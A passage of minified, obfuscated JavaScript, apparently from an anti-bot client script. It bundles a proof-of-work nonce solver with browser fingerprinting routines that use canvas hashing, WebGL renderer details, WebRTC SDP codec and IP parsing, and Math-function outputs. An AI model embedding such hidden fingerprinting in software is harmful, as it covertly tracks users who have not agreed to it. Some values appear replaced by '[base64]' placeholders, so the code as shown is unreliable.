new\x20Array(i/4),u=0,s=r;u<f.length;u++,s+=4){var\x20h;h=\x22big\x22===o?t[s]<<24|t[s+1]<<16|t[s+2]<<8|t[s+3]:t[s+3]<<24|t[s+2]<<16|t[s+1]<<8|t[s],f[u]=h>>>0}return\x20f},r.split32=function(t,r){for(var\x20e=new\x20Array(4*t.length),n=0,o=0;n<t.length;n++,o+=4){var\x20i=t[n];\x22big\x22===r?(e[o]=i>>>24,e[o+1]=i>>>16&255,e[o+2]=i>>>8&255,e[o+3]=255&i):(e[o+3]=i>>>24,e[o+2]=i>>>16&255,e[o+1]=i>>>8&255,e[o]=255&i)}return\x20e},r.rotr32=function(t,r){return\x20t>>>r|t<<32-r},r.rotl32=function(t,r){return\x20t<<r|t>>>32-r},r.sum32=function(t,r){return\x20t+r>>>0},r.sum32_3=function(t,r,e){return\x20t+r+e>>>0},r.sum32_4=function(t,r,e,n){return\x20t+r+e+n>>>0},r.sum32_5=function(t,r,e,n,o){return\x20t+r+e+n+o>>>0},r.sum64=function(t,r,e,n){var\x20o=t[r],i=n+t[r+1]>>>0,f=(i<n?1:0)+e+o;t[r]=f>>>0,t[r+1]=i},r.sum64_hi=function(t,r,e,n){return(r+n>>>0<r?1:0)+t+e>>>0},r.sum64_lo=function(t,r,e,n){return\x20r+n>>>0},r.sum64_4_hi=function(t,r,e,n,o,i,f,u){var\x20s=0,h=r;return\x20s+=(h=h+n>>>0)<r?1:0,s+=(h=h+i>>>0)<i?1:0,t+e+o+f+(s+=(h=h+u>>>0)<u?1:0)>>>0},r.sum64_4_lo=function(t,r,e,n,o,i,f,u){return\x20r+n+i+u>>>0},r.sum64_5_hi=function(t,r,e,n,o,i,f,u,s,h){var\x20a=0,c=r;return\x20a+=(c=c+n>>>0)<r?1:0,a+=(c=c+i>>>0)<i?1:0,a+=(c=c+u>>>0)<u?1:0,t+e+o+f+s+(a+=(c=c+h>>>0)<h?1:0)>>>0},r.sum64_5_lo=function(t,r,e,n,o,i,f,u,s,h){return\x20r+n+i+u+h>>>0},r.rotr64_hi=function(t,r,e){return(r<<32-e|t>>>e)>>>0},r.rotr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0},r.shr64_hi=function(t,r,e){return\x20t>>>e},r.shr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0}},842:function(t){\x22function\x22==typeof\x20Object.create?t.exports=function(t,r){r&&(t.super_=r,t.prototype=Object.create(r.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,r){if(r){t.super_=r;var\x20e=function(){};e.prototype=r.prototype,t.prototype=new\x20e,t.prototype.constructor=t}}},158:function(t){function\x20r(t,r){if(!t)throw\x20new\x20Error(r||\x22Assertion\x20failed\x22)}t.exports=r,r.equal=function(t,r,e){if(t!=r)throw\x20new\x20Error(e||\x22Assertion\x20failed:\x20\x22+t+\x22\x20!=\x20\x22+r)}},1:function(t,r,e){\x22use\x20strict\x22;r.utils=e(897),r.Bloom=e(492),r.Solver=e(634),r.Verifier=e(865)},492:function(t){\x22use\x20strict\x22;function\x20r(t,r,e){this.filter=new\x20Uint32Array(Math.ceil(t/32)),this.size=t,this.n=r,this.tweak=e}function\x20e(t,r){var\x20e,n,o,i=65535&t,f=65535&r;return\x20o=(t>>>16)*f+(r>>>16)*i&65535,(e=(o+=(n=i*f)>>>16)<<16|(n&=65535))<0&&(e+=4294967296),e}function\x20n(t,r){var\x20e=t+r&4294967295;return\x20e<0&&(e+=4294967296),e}function\x20o(t,r){return\x20t<<r|t>>>32-r}t.exports=r,r.prototype.hash=function(t,r){return\x20function(t,r){var\x20i,f,u,s,h=3432918353,a=461845907,c=15,p=13,l=5,g=3864292196,y=r;for(i=0;i+4<=t.length;i+=4)f=e(f=t[i]|t[i+1]<<8|t[i+2]<<16|t[i+3]<<24,h),f=e(f=o(f,c),a),y=n(y=e(y=o(y^=f,p),l),g);if(i!==t.length){for(u=0,s=t.length-1;s>=i;s--)u=u<<8|t[s];(u=o(u=e(u,h),c))<0&&(u+=4294967296),y^=u=e(u,a)}y^=t.length,y=e(y^=y>>>16,2246822507),y=e(y^=y>>>13,3266489909),(y^=y>>>16)<0&&(y+=4294967296);return\x20y}(t,n(e(r,4221880213),this.tweak))%this.size},r.prototype.reset=function(){this.filter.fill(0)},r.prototype.add=function(t){for(var\x20r=0;r<this.n;r++){var\x20e=this.hash(t,r),n=1<<(31&e),o=e>>5;this.filter[o]|=n}},r.prototype.test=function(t){for(var\x20r=0;r<this.n;r++){var\x20e=this.hash(t,r),n=1<<(31&e),o=e>>5;if(0==(this.filter[o]&n))return!1}return!0}},634:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(897);function\x20o(){}t.exports=o,o.prototype._genNonce=function(t){for(var\x20r=Date.now(),e=n.writeTimestamp(t,r,0),o=e+4*((t.length-e)/4|0);e<o;e+=4)n.writeUInt32(t,4294967296*Math.random()>>>0,e);for(;e<t.length;e++)t[e]=256*Math.random()>>>0},o.prototype.solve=function(t,r){for(var\x20e=n.allocBuffer(16);;){this._genNonce(e);var\x20o=n.hash(e,r);if(n.checkComplexity(o,t))return\x20e}}},897:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(670);function\x20o(t,r){return(t[r]<<24|t[r+1]<<16|t[r+2]<<8|t[r+3])>>>0}function\x20i(t,r,e){return\x20t[e]=r>>>24&255,t[e+1]=r>>>16&255,t[e+2]=r>>>8&255,t[e+3]=255&r,e+4}r.EMPTY_BUFFER=[],r.allocBuffer=function(t){for(var\x20r=new\x20Array(t),e=0;e<r.length;e++)r[e]=0;return\x20r},r.readUInt32=o,r.writeUInt32=i,r.writeTimestamp=function(t,r,e){var\x20n=(4294967295&r)>>>0;return\x20e=i(t,r/4294967296>>>0,e),i(t,n,e)},r.readTimestamp=function(t,r){return\x204294967296*o(t,r)+o(t,r+4)},r.hash=function(t,r){var\x20e=n();return\x20r&&e.update(r),e.update(t),e.digest()},r.checkComplexity=e(591).checkComplexity},591:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(158);r.checkComplexity=function(t,r){n(r<8*t.length,\x22Complexity\x20is\x20too\x20high\x22);var\x20e,o=0;for(e=0;e<=r-8;e+=8,o++)if(0!==t[o])return!1;var\x20i=255<<8+e-r;return\x200==(t[o]&i)}},865:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(1),o=n.utils,i=n.Bloom;function\x20f(t){var\x20r=function(){return\x20new\x20i(t.size,t.n,4294967296*Math.random()>>>0)};this.blooms=[r(),r()],this.complexity=t.complexity,this.validity=t.validity||6e4,this.prefix=t.prefix||o.EMPTY_BUFFER}t.exports=f,f.prototype.check=function(t,r){var\x20e=this.prefix;if(t.length<8)return!1;if(t.length>32)return!1;var\x20n=o.readTimestamp(t,0),i=Date.now();if(Math.abs(n-i)>this.validity)return!1;for(var\x20f=0;f<this.blooms.length;f++)if(this.blooms[f].test(t))return!1;var\x20u=o.hash(t,e);return!!o.checkComplexity(u,r||this.complexity)&&(this.blooms[0].add(t),!0)},f.prototype.reset=function(){this.blooms[1].reset();var\x20t=this.blooms[0];this.blooms[0]=this.blooms[1],this.blooms[1]=t}}},r={};function\x20e(n){var\x20o=r[n];if(void\x200!==o)return\x20o.exports;var\x20i=r[n]={exports:{}};return\x20t[n](i,i.exports,e),i.exports}e.d=function(t,r){for(var\x20n\x20in\x20r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},e.o=function(t,r){return\x20Object.prototype.hasOwnProperty.call(t,r)};var\x20n={};!function(){\x22use\x20strict\x22;e.d(n,{solve:function(){return\x20o}});var\x20t=e(1),r=e(423);function\x20o(e){try{var\x20n=Date.now(),o=new\x20t.Solver,i=r.lW.from(e.prefix,\x22hex\x22),f=o.solve(e.complexity,i),u=Date.now()-n;return{status:\x22ok\x22,id:e.id,nonce:r.lW.from(f).toString(\x22hex\x22),calctime:u}}catch(t){return{status:\x22error\x22,id:e.id,error:t}}}addEventListener(\x22message\x22,(function(t){var\x20r,e=t.data.type,o=t.data.method,i=t.data.id,f=t.data.params;\x22RPC\x22===e&&o&&((r=n[o])?Promise.resolve().then((function(){return\x20r.apply(n,f)})):Promise.reject(\x22No\x20such\x20method\x22)).then((function(t){postMessage({type:\x22RPC\x22,id:i,result:t})})).catch((function(t){var\x20r={message:t};t.stack&&(r.message=t.message,r.stack=t.stack,r.name=t.name),postMessage({type:\x22RPC\x22,id:i,error:r})}))})),postMessage({type:\x22RPC\x22,method:\x22ready\x22})}()}();'])),df=new Worker(dr,{'name':eJ(0x2ec)});return URL[eJ(0x242)](dr),dq(df,dB),df;};}},dT={};dM['n']=function(dU){var du=dU&&dU['__esModule']?function(){var eN=o;return dU[eN(0x216)];}:function(){return dU;};return dM['d'](du,{'a':du}),du;},dM['d']=function(dU,du){for(var dG in du)dM['o'](du,dG)&&!dM['o'](dU,dG)&&Object['defineProperty'](dU,dG,{'enumerable':!0x0,'get':du[dG]});},dM['o']=function(dU,du){var eY=o;return Object[eY(0x2f2)][eY(0x39c)][eY(0x374)](dU,du);},dM['r']=function(dU){var eK=o;'undefined'!=typeof Symbol&&Symbol[eK(0x22e)]&&Object[eK(0x325)](dU,Symbol[eK(0x22e)],{'value':eK(0x44c)}),Object[eK(0x325)](dU,eK(0x309),{'value':!0x0});},dA={},(function(){'use strict';var ez=o;function dU(dc){var ee=o;return(dU='function'==typeof Symbol&&ee(0x2db)==_typeof(Symbol[ee(0x3eb)])?function(dj){return _typeof(dj);}:function(dj){var eh=o;return dj&&eh(0x42c)==typeof Symbol&&dj['constructor']===Symbol&&dj!==Symbol['prototype']?eh(0x2db):_typeof(dj);})(dc);}function du(){var eM=o;function dc(Je,Jh,JW){return Object['defineProperty'](Je,Jh,{'value':JW,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}),Je[Jh];}function dj(Je,Jh,JW,JH){var eW=o,JS,JI,JD,Jk,Jw=Jh&&Jh['prototype']instanceof dx?Jh:dx,JZ=Object[eW(0x42b)](Jw[eW(0x2f2)]),Jb=new J2(JH||[]);return JZ['_invoke']=(JS=Je,JI=JW,JD=Jb,Jk=eW(0x36b),function(Js,Jl){var eH=o,JP,JR,Ji;if(eH(0x2d4)===Jk)throw new Error(eH(0x3aa));if('completed'===Jk){if(eH(0x41f)===Js)throw Jl;return{'value':void 0x0,'done':!0x0};}for(JD[eH(0x268)]=Js,JD[eH(0x327)]=Jl;;){if((JP=JD['delegate'])&&(JR=dn(JP,JD))){if(JR===Jd)continue;return JR;}if(eH(0x299)===JD[eH(0x268)])JD['sent']=JD[eH(0x442)]=JD[eH(0x327)];else{if('throw'===JD['method']){if(eH(0x36b)===Jk)throw Jk=eH(0x415),JD[eH(0x327)];JD['dispatchException'](JD[eH(0x327)]);}else'return'===JD['method']&&JD[eH(0x432)](eH(0x28a),JD[eH(0x327)]);}if(Jk='executing',eH(0x375)===(Ji=dv(JS,JI,JD))['type']){if(Jk=JD['done']?'completed':eH(0x45e),Ji['arg']===Jd)continue;return{'value':Ji['arg'],'done':JD[eH(0x343)]};}eH(0x41f)===Ji['type']&&(Jk='completed',JD['method']=eH(0x41f),JD[eH(0x327)]=Ji[eH(0x327)]);}}),JZ;}function dv(Je,Jh,JW){var eS=o;try{return{'type':'normal','arg':Je['call'](Jh,JW)};}catch(JH){return{'type':eS(0x41f),'arg':JH};}}function dx(){}function da(){}function dV(){}function dy(Je){var eI=o;[eI(0x299),'throw','return']['forEach'](function(Jh){dc(Je,Jh,function(JW){var eD=o;return this[eD(0x3f1)](Jh,JW);});});}function dF(Je,Jh){var es=o;function JW(JS,JI,JD,Jk){var ek=o,Jw,JZ,Jb=dv(Je[JS],Je,JI);if('throw'!==Jb[ek(0x395)])return(JZ=(Jw=Jb[ek(0x327)])[ek(0x3f9)])&&'object'==dU(JZ)&&J7['call'](JZ,'__await')?Jh[ek(0x2c2)](JZ[ek(0x3b2)])[ek(0x41b)](function(Js){JW('next',Js,JD,Jk);},function(Js){var ew=o;JW(ew(0x41f),Js,JD,Jk);}):Jh['resolve'](JZ)[ek(0x41b)](function(Js){var eZ=o;Jw[eZ(0x3f9)]=Js,JD(Jw);},function(Js){var eb=o;return JW(eb(0x41f),Js,JD,Jk);});Jk(Jb['arg']);}var JH;this[es(0x3f1)]=function(JS,JI){var el=o;function JD(){return new Jh(function(Jk,Jw){JW(JS,JI,Jk,Jw);});}return JH=JH?JH[el(0x41b)](JD,JD):JD();};}function dn(Je,Jh){var eP=o,JW,JH,JS=Je['iterator'][Jh[eP(0x268)]];if(void 0x0===JS){if(Jh[eP(0x25f)]=null,eP(0x41f)===Jh['method']){if(Je[eP(0x3eb)][eP(0x28a)]&&(Jh[eP(0x268)]='return',Jh['arg']=void 0x0,dn(Je,Jh),eP(0x41f)===Jh[eP(0x268)]))return Jd;Jh['method']=eP(0x41f),Jh['arg']=new TypeError('The\x20iterator\x20does\x20not\x20provide\x20a\x20\x27throw\x27\x20method');}return Jd;}return eP(0x41f)===(JW=dv(JS,Je['iterator'],Jh['arg']))['type']?(Jh['method']='throw',Jh[eP(0x327)]=JW['arg'],Jh['delegate']=null,Jd):(JH=JW['arg'])?JH['done']?(Jh[Je[eP(0x3c2)]]=JH[eP(0x3f9)],Jh[eP(0x299)]=Je['nextLoc'],eP(0x28a)!==Jh['method']&&(Jh[eP(0x268)]='next',Jh[eP(0x327)]=void 0x0),Jh['delegate']=null,Jd):JH:(Jh[eP(0x268)]='throw',Jh[eP(0x327)]=new TypeError('iterator\x20result\x20is\x20not\x20an\x20object'),Jh['delegate']=null,Jd);}function J0(Je){var eR=o,Jh={'tryLoc':Je[0x0]};0x1 in Je&&(Jh[eR(0x2ae)]=Je[0x1]),0x2 in Je&&(Jh[eR(0x376)]=Je[0x2],Jh['afterLoc']=Je[0x3]),this[eR(0x2dc)]['push'](Jh);}function J1(Je){var ei=o,Jh=Je[ei(0x3dd)]||{};Jh['type']=ei(0x375),delete Jh['arg'],Je['completion']=Jh;}function J2(Je){var eL=o;this[eL(0x2dc)]=[{'tryLoc':'root'}],Je[eL(0x431)](J0,this),this['reset'](!0x0);}function J3(Je){var em=o,Jh,JW,JH;if(Je){if(Jh=Je[J9])return Jh[em(0x374)](Je);if(em(0x42c)==typeof Je['next'])return Je;if(!isNaN(Je['length']))return JW=-0x1,(JH=function JS(){var eX=o;for(;++JW<Je['length'];)if(J7['call'](Je,JW))return JS['value']=Je[JW],JS[eX(0x343)]=!0x1,JS;return JS[eX(0x3f9)]=void 0x0,JS[eX(0x343)]=!0x0,JS;})['next']=JH;}return{'next':J4};}function J4(){return{'value':void 0x0,'done':!0x0};}var J5,J6,J7,J8,J9,JC,Jo,Jd,JJ,JN,JY,JK;du=function(){return J5;},J5={},J6=Object['prototype'],J7=J6[eM(0x39c)],J8='function'==typeof Symbol?Symbol:{},J9=J8[eM(0x3eb)]||eM(0x3ec),JC=J8['asyncIterator']||'@@asyncIterator',Jo=J8[eM(0x22e)]||'@@toStringTag';try{dc({},'');}catch(Je){dc=function(Jh,JW,JH){return Jh[JW]=JH;};}return J5['wrap']=dj,Jd={},dc(JJ={},J9,function(){return this;}),(JY=(JN=Object['getPrototypeOf'])&&JN(JN(J3([]))))&&JY!==J6&&J7['call'](JY,J9)&&(JJ=JY),JK=dV['prototype']=dx[eM(0x2f2)]=Object['create'](JJ),da[eM(0x2f2)]=dV,dc(JK,eM(0x23b),dV),dc(dV,'constructor',da),da['displayName']=dc(dV,Jo,'GeneratorFunction'),J5['isGeneratorFunction']=function(Jh){var eA=o,JW=eA(0x42c)==typeof Jh&&Jh[eA(0x23b)];return!!JW&&(JW===da||'GeneratorFunction'===(JW['displayName']||JW[eA(0x39f)]));},J5[eM(0x43b)]=function(Jh){var eE=o;return Object[eE(0x2f3)]?Object[eE(0x2f3)](Jh,dV):(Jh[eE(0x23f)]=dV,dc(Jh,Jo,'GeneratorFunction')),Jh[eE(0x2f2)]=Object[eE(0x42b)](JK),Jh;},J5[eM(0x443)]=function(Jh){return{'__await':Jh};},dy(dF['prototype']),dc(dF[eM(0x2f2)],JC,function(){return this;}),J5['AsyncIterator']=dF,J5[eM(0x2e6)]=function(Jh,JW,JH,JS,JI){void 0x0===JI&&(JI=Promise);var JD=new dF(dj(Jh,JW,JH,JS),JI);return J5['isGeneratorFunction'](JW)?JD:JD['next']()['then'](function(Jk){var eT=o;return Jk[eT(0x343)]?Jk['value']:JD['next']();});},dy(JK),dc(JK,Jo,'Generator'),dc(JK,J9,function(){return this;}),dc(JK,eM(0x3d9),function(){return'[object\x20Generator]';}),J5['keys']=function(Jh){var eU=o,JW,JH=[];for(JW in Jh)JH[eU(0x235)](JW);return JH['reverse'](),function JS(){var eu=o;for(;JH[eu(0x373)];){var JI=JH[eu(0x2bd)]();if(JI in Jh)return JS['value']=JI,JS[eu(0x343)]=!0x1,JS;}return JS['done']=!0x0,JS;};},J5[eM(0x3c4)]=J3,J2[eM(0x2f2)]={'constructor':J2,'reset':function(Jh){var eG=o;if(this['prev']=0x0,this['next']=0x0,this[eG(0x330)]=this['_sent']=void 0x0,this['done']=!0x1,this['delegate']=null,this[eG(0x268)]=eG(0x299),this[eG(0x327)]=void 0x0,this[eG(0x2dc)]['forEach'](J1),!Jh){for(var JW in this)'t'===JW['charAt'](0x0)&&J7['call'](this,JW)&&!isNaN(+JW[eG(0x427)](0x1))&&(this[JW]=void 0x0);}},'stop':function(){var eq=o;this['done']=!0x0;var Jh=this['tryEntries'][0x0][eq(0x3dd)];if(eq(0x41f)===Jh[eq(0x395)])throw Jh[eq(0x327)];return this['rval'];},'dispatchException':function(Jh){var er=o;function JW(JZ,Jb){var eB=o;return JD['type']='throw',JD[eB(0x327)]=Jh,JH[eB(0x299)]=JZ,Jb&&(JH['method']=eB(0x299),JH['arg']=void 0x0),!!Jb;}var JH,JS,JI,JD,Jk,Jw;if(this['done'])throw Jh;for(JH=this,JS=this[er(0x2dc)][er(0x373)]-0x1;JS>=0x0;--JS){if(JI=this['tryEntries'][JS],JD=JI['completion'],'root'===JI[er(0x269)])return JW('end');if(JI['tryLoc']<=this['prev']){if(Jk=J7[er(0x374)](JI,er(0x2ae)),Jw=J7['call'](JI,'finallyLoc'),Jk&&Jw){if(this['prev']<JI[er(0x2ae)])return JW(JI[er(0x2ae)],!0x0);if(this[er(0x370)]<JI['finallyLoc'])return JW(JI['finallyLoc']);}else{if(Jk){if(this['prev']<JI[er(0x2ae)])return JW(JI['catchLoc'],!0x0);}else{if(!Jw)throw new Error(er(0x2d7));if(this['prev']<JI['finallyLoc'])return JW(JI[er(0x376)]);}}}}},'abrupt':function(Jh,JW){var ef=o,JH,JS,JI,JD;for(JH=this['tryEntries']['length']-0x1;JH>=0x0;--JH)if((JS=this[ef(0x2dc)][JH])['tryLoc']<=this[ef(0x370)]&&J7[ef(0x374)](JS,ef(0x376))&&this[ef(0x370)]<JS[ef(0x376)]){JI=JS;break;}return JI&&('break'===Jh||ef(0x2c3)===Jh)&&JI['tryLoc']<=JW&&JW<=JI['finallyLoc']&&(JI=null),(JD=JI?JI[ef(0x3dd)]:{})['type']=Jh,JD[ef(0x327)]=JW,JI?(this['method']=ef(0x299),this[ef(0x299)]=JI['finallyLoc'],Jd):this['complete'](JD);},'complete':function(Jh,JW){var eg=o;if(eg(0x41f)===Jh['type'])throw Jh['arg'];return'break'===Jh[eg(0x395)]||'continue'===Jh['type']?this['next']=Jh['arg']:'return'===Jh[eg(0x395)]?(this['rval']=this['arg']=Jh[eg(0x327)],this[eg(0x268)]='return',this['next']='end'):eg(0x375)===Jh['type']&&JW&&(this['next']=JW),Jd;},'finish':function(Jh){var eO=o,JW,JH;for(JW=this[eO(0x2dc)]['length']-0x1;JW>=0x0;--JW)if((JH=this['tryEntries'][JW])['finallyLoc']===Jh)return this['complete'](JH['completion'],JH['afterLoc']),J1(JH),Jd;},'catch':function(Jh){var ep=o,JW,JH,JS,JI;for(JW=this['tryEntries'][ep(0x373)]-0x1;JW>=0x0;--JW)if((JH=this['tryEntries'][JW])[ep(0x269)]===Jh)return ep(0x41f)===(JS=JH[ep(0x3dd)])['type']&&(JI=JS['arg'],J1(JH)),JI;throw new Error('illegal\x20catch\x20attempt');},'delegateYield':function(Jh,JW,JH){var et=o;return this[et(0x25f)]={'iterator':J3(Jh),'resultName':JW,'nextLoc':JH},et(0x299)===this['method']&&(this[et(0x327)]=void 0x0),Jd;}},J5;}function dG(dc,dj,dv,dx,da,dV,dy){var eQ=o;try{var dF=dc[dV](dy),dn=dF[eQ(0x3f9)];}catch(J0){return void dv(J0);}dF[eQ(0x343)]?dj(dn):Promise['resolve'](dn)['then'](dx,da);}var dq,dB,dr,df,dg,dO,dp,dQ,dz;dM['r'](dA),dM['d'](dA,{'calculateNonce':function(){return dp;}}),dq=dM(0x2fa),dB=dM['n'](dq),dr=null,dg=(df={'getWorker':function(){return null===dr&&(dr=dB()()),dr;},'stopWorker':function(){var dc;null!==(dc=dr)&&void 0x0!==dc&&dc['terminate'](),dr=null;}})[ez(0x3b5)],dO=df['stopWorker'],dQ=du()[ez(0x43b)](function dc(dj){var ec=o,dv,dx,da,dV;return du()[ec(0x33a)](function(dy){var ej=o;for(;;)switch(dy[ej(0x370)]=dy[ej(0x299)]){case 0x0:return dv=dj['prefix'],dx=dj['complexity'],dO(),da={'id':''['concat'](Date['now'](),'-')['concat'](dv),'prefix':dv,'complexity':dx},dV=dg(),dy[ej(0x432)](ej(0x28a),new Promise(function(dF,dn){var ea=o,J0=!0x1,J1=void 0x0,J2=void 0x0;J2=function(J3){var ev=o;J3['id']===da['id']&&(J0=!0x0,'error'===J3['status']?dn(J3[ev(0x434)]):dF({'nonce':J3[ev(0x26c)],'calctime':J3['calctime']}),'function'==typeof J1&&dV['removeEventListener'](ev(0x434),J1),ev(0x42c)==typeof J2&&dV[ev(0x473)]('message',J2));},J1=function(J3){var ex=o;'function'==typeof J1&&dV['removeEventListener'](ex(0x434),J1),ex(0x42c)==typeof J2&&dV['removeEventListener'](ex(0x47a),J2),J0=!0x0,dn(J3);},dV['addEventListener']('message',J2),dV[ea(0x475)]('error',J1),dV[ea(0x2a9)](da)['then'](J2),setTimeout(function(){var eV=o;J0||(dO(),dn(eV(0x290)));},0xea60);}));case 0x5:case ej(0x37f):return dy['stop']();}},dc);}),dz=function(){var dj=this,dv=arguments;return new Promise(function(dx,da){function dV(dn){dG(dF,dx,da,dV,dy,'next',dn);}function dy(dn){var ey=o;dG(dF,dx,da,dV,dy,ey(0x41f),dn);}var dF=dQ['apply'](dj,dv);dV(void 0x0);});},dp=function(dj){var eF=o;return dz[eF(0x2ab)](this,arguments);};}()),dX[en(0x3bb)]=dA;}());}}),dW=or(dh(),0x1),dH=-0x1,dS=-0x2,dI=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),dD=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),dk=[YQ(0x2d3),YQ(0x280)],dw=['LOW_FLOAT','MEDIUM_FLOAT','HIGH_FLOAT','LOW_INT',YQ(0x2d0),'HIGH_INT'],dZ='WEBGL_debug_renderer_info',db={},ds=or(og(),0x1),dl=function(dm){var h0=o,dX=((''+dm)['match'](/extmap:\d+ [^\n|\r]+/g)||[])[h0(0x222)](function(dM){return dM['replace'](/extmap:[^\s]+ /,'');});return _toConsumableArray(new Set(dX))['sort']();},dP=function(dm){var h1=o,dX=dm['mediaType'],dM=dm[h1(0x1dc)],dA=dm['sdpDescriptors'],dE=dm['rtxCounter'];if(''+dA)return dA['reduce'](function(dT,dU){var h2=o,du,dG,dq,dB,dr,df=h2(0x250)['concat'](dU,h2(0x308)),dg=(null==dM?void 0x0:dM['match'](new RegExp(df,'g')))||[];if(!(''+dg))return dT;if(du=(''+dg)['includes']('\x20rtx/')){if(dE['getValue']())return dT;dE['increment']();}return dG=function(dO){var h3=o;return dO[h3(0x3a6)](/[^\s]+ /,'');},dq=dg['reduce'](function(dO,dp){var h4=o,dQ=dG(dp),dz=dQ[h4(0x2fa)]('/'),dc=dz[0x0],dj={};return dp['includes']('rtpmap')?('audio'==dX&&(dj['channels']=+dz[0x2]||0x1),dj['mimeType']=''[h4(0x3e6)](dX,'/')[h4(0x3e6)](dc),dj[h4(0x413)]=[+dz[0x1]],_objectSpread(_objectSpread({},dO),dj)):dp[h4(0x27a)]('rtcp-fb')?_objectSpread(_objectSpread({},dO),{},{'feedbackSupport':[][h4(0x3e6)](_toConsumableArray(dO[h4(0x454)]||[]),[dQ])}):du?dO:_objectSpread(_objectSpread({},dO),{},{'sdpFmtpLine':_toConsumableArray(dQ['split'](';'))});},{}),dB=!0x1,dr=dT[h2(0x222)](function(dO){var h5=o;return(dB=dO['mimeType']==dq[h5(0x24b)])?(dO['feedbackSupport']&&dq['feedbackSupport']&&(dO[h5(0x454)]=_toConsumableArray(new Set([]['concat'](_toConsumableArray(dO['feedbackSupport']),_toConsumableArray(dq['feedbackSupport']))))),dO[h5(0x3ed)]&&dq['sdpFmtpLine']&&(dO[h5(0x3ed)]=_toConsumableArray(new Set([]['concat'](_toConsumableArray(dO[h5(0x3ed)]),_toConsumableArray(dq[h5(0x3ed)]))))),_objectSpread(_objectSpread({},dO),{},{'clockRates':_toConsumableArray(new Set([]['concat'](_toConsumableArray(dO[h5(0x413)]),_toConsumableArray(dq[h5(0x413)]))))})):dO;}),dB?dr:[]['concat'](_toConsumableArray(dT),[dq]);},[]);},dR=function(dm){var h6=o,dX,dM=((/m=video [^\s]+ [^\s]+ ([^\n|\r]+)/['exec'](dm||'')||[])[0x1]||'')[h6(0x2fa)]('\x20'),dA=((/m=audio [^\s]+ [^\s]+ ([^\n|\r]+)/['exec'](dm||'')||[])[0x1]||'')[h6(0x2fa)]('\x20'),dE=(dX=0x0,{'increment':function(){return dX+=0x1;},'getValue':function(){return dX;}});return{'audio':dP({'mediaType':h6(0x338),'sdp':dm,'sdpDescriptors':dA,'rtxCounter':dE}),'video':dP({'mediaType':'video','sdp':dm,'sdpDescriptors':dM,'rtxCounter':dE})};},di=function(dm){var h7=o,dX,dM,dA,dE,dT;if(dm)return dX=h7(0x40c),dM=/(?:udp|tcp)\s\w+\s[\w.:]+(?=\s|$)/gi,dA=/c=IN\s([^\s]+)\s/gi,(dE=((dm['match'](dA)||[])[0x0]||'')[h7(0x302)]()[h7(0x2fa)]('\x20')[0x2])&&dE!=dX?dE:(dT=((dm['match'](dM)||[])[0x0]||'')['split']('\x20')[0x2])&&dT!=dX?dT:void 0x0;},dL={'defaultTimeout':0x1f4,'version':YQ(0x3ee),'factors':{'a1':function(){return Cw['apply'](this,arguments);},'a2':function(){var h9=o,dm,dX,dM=(function(){var h8=o,dU=document['createElement'](h8(0x21b));return dU[h8(0x339)]=0xf0,dU[h8(0x229)]=0x8c,dU['style'][h8(0x2a7)]=h8(0x3e3),[dU,dU[h8(0x22f)]('2d')];}()),dA=_slicedToArray(dM,0x2),dE=dA[0x0],dT=dA[0x1];return CA(dE,dT)?(dm=CE(dT),dX=dE['toDataURL'](),{'w':dm,'d':(0x0,ov[h9(0x469)])(dX)}):{'w':!0x1,'d':''};},'a3':function(){var hC=o,dm,dX=dY[hC(0x30d)]||dK,dM=dY[hC(0x1d5)]||dK,dA=dY['asin']||dK,dE=dY['asinh']||dK,dT=dY[hC(0x247)]||dK,dU=dY[hC(0x2a2)]||dK,du=dY[hC(0x445)]||dK,dG=dY[hC(0x402)]||dK,dq=dY['cos']||dK,dB=dY['cosh']||dK,dr=dY[hC(0x2fe)]||dK,df=dY['tanh']||dK,dg=dY[hC(0x318)]||dK,dO=dY[hC(0x446)]||dK,dp=dY['log1p']||dK;return{'acos':dX(0.12312423423423424),'acosh':dM([base64]),'acoshPf':(dm=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,dY[hC(0x3bd)](dm+dY['sqrt'](dm*dm-0x1))),'asin':dA(0.12312423423423424),'asinh':dE(0x1),'asinhPf':function(dQ){var ho=o;return dY['log'](dQ+dY[ho(0x3a1)](dQ*dQ+0x1));}(0x1),'atanh':dT(0.5),'atanhPf':function(dQ){return dY['log']((0x1+dQ)/(0x1-dQ))/0x2;}(0.5),'atan':dU(0.5),'sin':du([base64]),'sinh':dG(0x1),'sinhPf':function(dQ){var hd=o;return dY[hd(0x318)](dQ)-0x1/dY[hd(0x318)](dQ)/0x2;}(0x1),'cos':dq(10.000000000123),'cosh':dB(0x1),'coshPf':function(dQ){return(dY['exp'](dQ)+0x1/dY['exp'](dQ))/0x2;}(0x1),'tan':dr([base64]),'tanh':df(0x1),'tanhPf':function(dQ){var 